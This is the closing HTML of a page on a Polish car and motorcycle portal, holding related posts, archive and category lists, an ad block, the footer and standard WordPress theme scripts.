                <h3 class="entry-title td-module-title"><a href="https://www.autocacko.pl/opel-corsa-polaczenie-stylu-wydajnosci-i-funkcjonalnosci/" rel="bookmark" title="Opel Corsa: połączenie stylu, wydajności i funkcjonalności">Opel Corsa: połączenie stylu, wydajności i funkcjonalności</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.autocacko.pl/wypozycz-luksusowy-samochod-na-specjalna-okazje-rafal-grzebin/" rel="bookmark" title="Wypożycz luksusowy samochód na specjalną okazję &#8211; Rafał Grzebin"><img width="218" height="150" class="entry-thumb" src="https://www.autocacko.pl/wp-content/uploads/2021/11/rafal-grzebin-01-218x150.jpg" alt="Wypożycz luksusowy samochód na specjalną okazję" title="Wypożycz luksusowy samochód na specjalną okazję &#8211; Rafał Grzebin"/></a></div>                <a href="https://www.autocacko.pl/category/samochody/" class="td-post-category">Samochody</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.autocacko.pl/wypozycz-luksusowy-samochod-na-specjalna-okazje-rafal-grzebin/" rel="bookmark" title="Wypożycz luksusowy samochód na specjalną okazję &#8211; Rafał Grzebin">Wypożycz luksusowy samochód na specjalną okazję &#8211; Rafał Grzebin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696afb098404d" data-td_block_id="td_uid_1_696afb098404d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696afb098404d" data-td_block_id="td_uid_1_696afb098404d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.autocacko.pl/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Wyszukiwanie" />
    </div>
</form></aside>		<aside class="widget widget_recent_entries">		<div class="block-title"><span>Najnowsze wpisy</span></div>		<ul>
											<li>
					<a href="https://www.autocacko.pl/wymianaopon-pl-jak-znalezc-zaufany-warsztat-wymiany-opon/">WymianaOpon.pl – jak znaleźć zaufany warsztat wymiany opon</a>
									</li>
											<li>
					<a href="https://www.autocacko.pl/platformaopon-pl-hurtowy-zakup-opon-dla-profesjonalistow/">PlatformaOpon.pl – hurtowy zakup opon dla profesjonalistów</a>
									</li>
											<li>
					<a href="https://www.autocacko.pl/jeep-z-usa-dlaczego-warto-go-kupic/">Jeep z USA – dlaczego warto go kupić?</a>
									</li>
											<li>
					<a href="https://www.autocacko.pl/awaria-na-trasie-a2-lub-w-centrum-poznania-oto-co-zrobic-krok-po-kroku/">Awaria na trasie A2 lub w centrum Poznania? Oto co zrobić krok po kroku</a>
									</li>
											<li>
					<a href="https://www.autocacko.pl/jak-uszczelnic-relingi-dachowe/">Jak uszczelnić relingi dachowe?</a>
									</li>
					</ul>
		</aside><aside class="widget widget_recent_comments"><div class="block-title"><span>Najnowsze komentarze</span></div><ul id="recentcomments"></ul></aside><aside class="widget widget_archive"><div class="block-title"><span>Archiwa</span></div>		<ul>
			<li><a href='https://www.autocacko.pl/2025/09/'>Wrzesień 2025</a></li>
	<li><a href='https://www.autocacko.pl/2025/08/'>Sierpień 2025</a></li>
	<li><a href='https://www.autocacko.pl/2025/07/'>Lipiec 2025</a></li>
	<li><a href='https://www.autocacko.pl/2025/02/'>Luty 2025</a></li>
	<li><a href='https://www.autocacko.pl/2025/01/'>Styczeń 2025</a></li>
	<li><a href='https://www.autocacko.pl/2024/12/'>Grudzień 2024</a></li>
	<li><a href='https://www.autocacko.pl/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://www.autocacko.pl/2024/10/'>Październik 2024</a></li>
	<li><a href='https://www.autocacko.pl/2024/09/'>Wrzesień 2024</a></li>
	<li><a href='https://www.autocacko.pl/2024/08/'>Sierpień 2024</a></li>
	<li><a href='https://www.autocacko.pl/2024/07/'>Lipiec 2024</a></li>
	<li><a href='https://www.autocacko.pl/2024/06/'>Czerwiec 2024</a></li>
	<li><a href='https://www.autocacko.pl/2024/05/'>Maj 2024</a></li>
	<li><a href='https://www.autocacko.pl/2024/04/'>Kwiecień 2024</a></li>
	<li><a href='https://www.autocacko.pl/2024/03/'>Marzec 2024</a></li>
	<li><a href='https://www.autocacko.pl/2024/02/'>Luty 2024</a></li>
	<li><a href='https://www.autocacko.pl/2024/01/'>Styczeń 2024</a></li>
	<li><a href='https://www.autocacko.pl/2023/12/'>Grudzień 2023</a></li>
	<li><a href='https://www.autocacko.pl/2023/11/'>Listopad 2023</a></li>
	<li><a href='https://www.autocacko.pl/2023/10/'>Październik 2023</a></li>
	<li><a href='https://www.autocacko.pl/2023/09/'>Wrzesień 2023</a></li>
	<li><a href='https://www.autocacko.pl/2023/03/'>Marzec 2023</a></li>
	<li><a href='https://www.autocacko.pl/2022/12/'>Grudzień 2022</a></li>
	<li><a href='https://www.autocacko.pl/2022/08/'>Sierpień 2022</a></li>
	<li><a href='https://www.autocacko.pl/2022/06/'>Czerwiec 2022</a></li>
	<li><a href='https://www.autocacko.pl/2022/02/'>Luty 2022</a></li>
	<li><a href='https://www.autocacko.pl/2022/01/'>Styczeń 2022</a></li>
	<li><a href='https://www.autocacko.pl/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://www.autocacko.pl/2021/10/'>Październik 2021</a></li>
	<li><a href='https://www.autocacko.pl/2021/09/'>Wrzesień 2021</a></li>
	<li><a href='https://www.autocacko.pl/2021/08/'>Sierpień 2021</a></li>
	<li><a href='https://www.autocacko.pl/2021/07/'>Lipiec 2021</a></li>
	<li><a href='https://www.autocacko.pl/2021/06/'>Czerwiec 2021</a></li>
	<li><a href='https://www.autocacko.pl/2021/05/'>Maj 2021</a></li>
	<li><a href='https://www.autocacko.pl/2021/03/'>Marzec 2021</a></li>
	<li><a href='https://www.autocacko.pl/2021/02/'>Luty 2021</a></li>
	<li><a href='https://www.autocacko.pl/2021/01/'>Styczeń 2021</a></li>
	<li><a href='https://www.autocacko.pl/2020/12/'>Grudzień 2020</a></li>
	<li><a href='https://www.autocacko.pl/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://www.autocacko.pl/2020/10/'>Październik 2020</a></li>
	<li><a href='https://www.autocacko.pl/2020/09/'>Wrzesień 2020</a></li>
	<li><a href='https://www.autocacko.pl/2020/08/'>Sierpień 2020</a></li>
	<li><a href='https://www.autocacko.pl/2020/07/'>Lipiec 2020</a></li>
	<li><a href='https://www.autocacko.pl/2020/06/'>Czerwiec 2020</a></li>
	<li><a href='https://www.autocacko.pl/2020/05/'>Maj 2020</a></li>
	<li><a href='https://www.autocacko.pl/2020/03/'>Marzec 2020</a></li>
	<li><a href='https://www.autocacko.pl/2020/02/'>Luty 2020</a></li>
	<li><a href='https://www.autocacko.pl/2020/01/'>Styczeń 2020</a></li>
	<li><a href='https://www.autocacko.pl/2019/12/'>Grudzień 2019</a></li>
	<li><a href='https://www.autocacko.pl/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://www.autocacko.pl/2019/10/'>Październik 2019</a></li>
	<li><a href='https://www.autocacko.pl/2019/09/'>Wrzesień 2019</a></li>
	<li><a href='https://www.autocacko.pl/2019/07/'>Lipiec 2019</a></li>
	<li><a href='https://www.autocacko.pl/2019/06/'>Czerwiec 2019</a></li>
	<li><a href='https://www.autocacko.pl/2019/05/'>Maj 2019</a></li>
	<li><a href='https://www.autocacko.pl/2019/01/'>Styczeń 2019</a></li>
	<li><a href='https://www.autocacko.pl/2018/10/'>Październik 2018</a></li>
	<li><a href='https://www.autocacko.pl/2018/09/'>Wrzesień 2018</a></li>
	<li><a href='https://www.autocacko.pl/2018/08/'>Sierpień 2018</a></li>
	<li><a href='https://www.autocacko.pl/2018/07/'>Lipiec 2018</a></li>
	<li><a href='https://www.autocacko.pl/2018/06/'>Czerwiec 2018</a></li>
	<li><a href='https://www.autocacko.pl/2018/05/'>Maj 2018</a></li>
	<li><a href='https://www.autocacko.pl/2018/04/'>Kwiecień 2018</a></li>
	<li><a href='https://www.autocacko.pl/2018/03/'>Marzec 2018</a></li>
	<li><a href='https://www.autocacko.pl/2018/02/'>Luty 2018</a></li>
	<li><a href='https://www.autocacko.pl/2018/01/'>Styczeń 2018</a></li>
	<li><a href='https://www.autocacko.pl/2017/12/'>Grudzień 2017</a></li>
	<li><a href='https://www.autocacko.pl/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://www.autocacko.pl/2017/10/'>Październik 2017</a></li>
	<li><a href='https://www.autocacko.pl/2017/09/'>Wrzesień 2017</a></li>
	<li><a href='https://www.autocacko.pl/2017/08/'>Sierpień 2017</a></li>
	<li><a href='https://www.autocacko.pl/2017/05/'>Maj 2017</a></li>
	<li><a href='https://www.autocacko.pl/2017/03/'>Marzec 2017</a></li>
	<li><a href='https://www.autocacko.pl/2017/02/'>Luty 2017</a></li>
	<li><a href='https://www.autocacko.pl/2016/11/'>Listopad 2016</a></li>
	<li><a href='https://www.autocacko.pl/2016/10/'>Październik 2016</a></li>
	<li><a href='https://www.autocacko.pl/2016/08/'>Sierpień 2016</a></li>
	<li><a href='https://www.autocacko.pl/2016/07/'>Lipiec 2016</a></li>
	<li><a href='https://www.autocacko.pl/2016/06/'>Czerwiec 2016</a></li>
	<li><a href='https://www.autocacko.pl/2016/05/'>Maj 2016</a></li>
	<li><a href='https://www.autocacko.pl/2016/04/'>Kwiecień 2016</a></li>
	<li><a href='https://www.autocacko.pl/2016/03/'>Marzec 2016</a></li>
	<li><a href='https://www.autocacko.pl/2016/01/'>Styczeń 2016</a></li>
		</ul>
		</aside><aside class="widget widget_categories"><div class="block-title"><span>Kategorie</span></div>		<ul>
	<li class="cat-item cat-item-5"><a href="https://www.autocacko.pl/category/akcesoria/" >Akcesoria</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/chemia-do-czyszczenia-dachow-w-cabrio/" >Chemia do czyszczenia dachów w cabrio</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.autocacko.pl/category/czesci-zamienne/" >Części zamienne</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.autocacko.pl/category/samochody/daewoo-korando/" >Daewoo Korando</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.autocacko.pl/category/samochody/hyundai-kona/" >Hyundai Kona</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/kompresory-warsztatowe/kompresory-i-czesci-ukladu-pneumatycznego/" >Kompresory i części układu pneumatycznego</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/kompresory-warsztatowe/kompresory-klimatyzacji/" >Kompresory klimatyzacji</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/kompresory-warsztatowe/" >Kompresory warsztatowe</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/koncowe-tlumiki-samochodowe/" >Końcowe tłumiki samochodowe</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/koncowki-drazkow-kierowniczych/" >Końcówki drążków kierowniczych</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.autocacko.pl/category/motocykle/koncowki-i-ciezarki-kierownicy-do-motocykli/" >Końcówki i ciężarki kierownicy do motocykli</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/koncowki-tlumikow-sportowe-tuningowe/" >Końcówki tłumików, sportowe, tuningowe</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/koncowki-wtryskiwaczy/" >Końcówki wtryskiwaczy</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/koncowki-wydechu/" >Końcówki wydechu</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.autocacko.pl/category/motocykle/kondensatory-motocyklowe/" >Kondensatory motocyklowe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.autocacko.pl/category/czesci-zamienne/konektory-elektryczne-samochodowe/" >Konektory elektryczne samochodowe</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/konserwacja-nadwozia/" >Konserwacja nadwozia</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.autocacko.pl/category/motocykle/konserwacja-odziezy-motocyklowej/" >Konserwacja odzieży motocyklowej</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/konserwacja-podwozia/" >Konserwacja podwozia</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/konserwacja-profili-zamknietych/" >Konserwacja profili zamkniętych</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.autocacko.pl/category/motoryzacja/koparki/" >Koparki</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.autocacko.pl/category/motoryzacja/koparko-ladowarki/" >Koparko-ładowarki</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korbowody-kute/" >Korbowody kute</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korbowody-silnikowe/" >Korbowody silnikowe</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korektory-sily-hamowania-hamulcy-tarczowych/" >Korektory siły hamowania hamulcy tarczowych</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korki-chlodnic/" >Korki chłodnic</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korki-spustu-oleju-silnikowego/" >Korki spustu oleju silnikowego</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korki-wlewu-oleju-silnikowego/" >Korki wlewu oleju silnikowego</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korki-wlewu-paliwa/" >Korki wlewu paliwa</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korki-wlewu-paliwa/korki-wlewu-paliwa-do-quadow/" >Korki wlewu paliwa do quadów</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korki-wlewu-paliwa/korki-wlewu-paliwa-motocyklowe/" >Korki wlewu paliwa motocyklowe</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korki-zbiornika-spryskiwaczy/" >Korki zbiornika spryskiwaczy</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.autocacko.pl/category/akcesoria/kosze-dachowe-bagazowe/" >Kosze dachowe, bagażowe</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.autocacko.pl/category/motocykle/" >Motocykle</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.autocacko.pl/category/motorady/" >Motorady</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.autocacko.pl/category/motoryzacja/" >Motoryzacja</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/" >Naprawy i tuning</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.autocacko.pl/category/samochody/" >Samochody</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/silikony-i-smary-do-konserwacji-uszczelek/" >Silikony i smary do konserwacji uszczelek</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/srodki-do-konserwacji-i-czyszczenia-tapicerki-samochodowej/" >Środki do konserwacji i czyszczenia tapicerki samochodowej</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.autocacko.pl/category/samochody/ssangyong-korando/" >SsangYong Korando</a>
</li>
		</ul>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5331522944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5331522944"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5331522944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5331522944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-2">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.autocacko.pl/"><img src="http://www.autocacko.pl/wp-content/uploads/2016/06/autocacko.png" alt="" title=""/></a></div><div class="footer-text-wrap">AutoCacko.pl to portal zrzeszający fanów motoryzacji i motocykli.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@autocacko.pl">kontakt@autocacko.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Autocackopl-1723426357914189/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/autocacko_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <script>var block_td_uid_4_696afb098a597 = new tdBlock();
block_td_uid_4_696afb098a597.id = "td_uid_4_696afb098a597";
block_td_uid_4_696afb098a597.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_696afb098a597_rand","offset":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_696afb098a597.td_column_number = "1";
block_td_uid_4_696afb098a597.block_type = "td_block_7";
block_td_uid_4_696afb098a597.post_count = "3";
block_td_uid_4_696afb098a597.found_posts = "2201";
block_td_uid_4_696afb098a597.header_color = "";
block_td_uid_4_696afb098a597.ajax_pagination_infinite_stop = "";
block_td_uid_4_696afb098a597.max_num_pages = "734";
tdBlocksArray.push(block_td_uid_4_696afb098a597);
</script><div class="td_block_wrap td_block_7 td_uid_4_696afb098a597_rand td-pb-border-top"  data-td-block-uid="td_uid_4_696afb098a597" ><h4 class="block-title"><span>POPULARNE POSTY</span></h4><div id=td_uid_4_696afb098a597 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autocacko.pl/nowy-captur-samochod-za-ktorym-ogladaja-sie-przechodnie/" rel="bookmark" title="Nowy Captur &#8211; samochód, za którym oglądają się przechodnie"><img width="100" height="70" class="entry-thumb" src="https://www.autocacko.pl/wp-content/uploads/2017/05/nowy-captur-2-100x70.jpg" alt="" title="Nowy Captur &#8211; samochód, za którym oglądają się przechodnie"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autocacko.pl/nowy-captur-samochod-za-ktorym-ogladaja-sie-przechodnie/" rel="bookmark" title="Nowy Captur &#8211; samochód, za którym oglądają się przechodnie">Nowy Captur &#8211; samochód, za którym oglądają się przechodnie</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autocacko.pl/category/samochody/" class="td-post-category">Samochody</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T11:06:35+00:00" >23 maja 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autocacko.pl/uslugi-firmy-krymar-regeneracja-czesci-samochodowych/" rel="bookmark" title="Usługi firmy Krymar &#8211; regeneracja części samochodowych"><img width="100" height="70" class="entry-thumb" src="https://www.autocacko.pl/wp-content/uploads/2019/07/mechanic-346257_640-100x70.jpg" alt="Usługi firmy Krymar - regeneracja części samochodowych" title="Usługi firmy Krymar &#8211; regeneracja części samochodowych"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autocacko.pl/uslugi-firmy-krymar-regeneracja-czesci-samochodowych/" rel="bookmark" title="Usługi firmy Krymar &#8211; regeneracja części samochodowych">Usługi firmy Krymar &#8211; regeneracja części samochodowych</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autocacko.pl/category/naprawy-i-tuning/" class="td-post-category">Naprawy i tuning</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-25T13:23:12+00:00" >25 lipca 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autocacko.pl/czesci-do-forda-coraz-wiecej-podrobek-na-rynku/" rel="bookmark" title="Części do Forda – coraz więcej podróbek na rynku"><img width="100" height="70" class="entry-thumb" src="https://www.autocacko.pl/wp-content/uploads/2018/06/70df192f468c6493e0d1e6aaa8ec48e0-100x70.jpg" alt="" title="Części do Forda – coraz więcej podróbek na rynku"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autocacko.pl/czesci-do-forda-coraz-wiecej-podrobek-na-rynku/" rel="bookmark" title="Części do Forda – coraz więcej podróbek na rynku">Części do Forda – coraz więcej podróbek na rynku</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autocacko.pl/category/czesci-zamienne/" class="td-post-category">Części zamienne</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-01T13:34:30+00:00" >1 czerwca 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_5_696afb098ee87_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_5_696afb098ee87" ><h4 class="block-title"><span>POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.autocacko.pl/category/akcesoria/kosze-dachowe-bagazowe/">Kosze dachowe, bagażowe<span class="td-cat-no">100</span></a></li><li><a href="https://www.autocacko.pl/category/naprawy-i-tuning/koncowki-wtryskiwaczy/">Końcówki wtryskiwaczy<span class="td-cat-no">97</span></a></li><li><a href="https://www.autocacko.pl/category/naprawy-i-tuning/kompresory-warsztatowe/">Kompresory warsztatowe<span class="td-cat-no">96</span></a></li><li><a href="https://www.autocacko.pl/category/naprawy-i-tuning/silikony-i-smary-do-konserwacji-uszczelek/">Silikony i smary do konserwacji uszczelek<span class="td-cat-no">95</span></a></li><li><a href="https://www.autocacko.pl/category/naprawy-i-tuning/srodki-do-konserwacji-i-czyszczenia-tapicerki-samochodowej/">Środki do konserwacji i czyszczenia tapicerki samochodowej<span class="td-cat-no">95</span></a></li><li><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korki-chlodnic/">Korki chłodnic<span class="td-cat-no">93</span></a></li><li><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korki-zbiornika-spryskiwaczy/">Korki zbiornika spryskiwaczy<span class="td-cat-no">92</span></a></li><li><a href="https://www.autocacko.pl/category/motocykle/kondensatory-motocyklowe/">Kondensatory motocyklowe<span class="td-cat-no">90</span></a></li><li><a href="https://www.autocacko.pl/category/naprawy-i-tuning/korbowody-silnikowe/">Korbowody silnikowe<span class="td-cat-no">85</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 - autocacko.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696afb098f77d
    -->

    <script type='text/javascript' src='https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"161","ajaxurl":"https:\/\/www.autocacko.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.autocacko.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"5fd23a0919"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autocacko.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.autocacko.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autocacko.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autocacko.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autocacko.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autocacko.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autocacko.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.1.1'></script>
<script type='text/javascript' src='https://www.autocacko.pl/wp-includes/js/comment-reply.min.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://www.autocacko.pl/wp-includes/js/wp-embed.min.js?ver=4.9.1'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","api_location":"Warszawa","api_language":"pl","today_icon":"broken-clouds-n","today_icon_text":"zachmurzenie umiarkowane","today_temp":[-8.4,16.8],"today_humidity":85,"today_wind_speed":[5.1,3.2],"today_min":[-9.6,14.8],"today_max":[-7.4,18.6],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768730400,"day_temp":[-6,20],"day_name":"nie","owm_day_index":1},{"timestamp":1768816800,"day_temp":[-5,22],"day_name":"pon","owm_day_index":2},{"timestamp":1768903200,"day_temp":[-7,19],"day_name":"wt","owm_day_index":3},{"timestamp":1768989600,"day_temp":[-7,20],"day_name":"\u015br","owm_day_index":4},{"timestamp":1769076000,"day_temp":[-9,16],"day_name":"czw","owm_day_index":5}],"api_key":"2b08ac14030ba455470237725275d7f8"});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.autocacko.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.autocacko.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

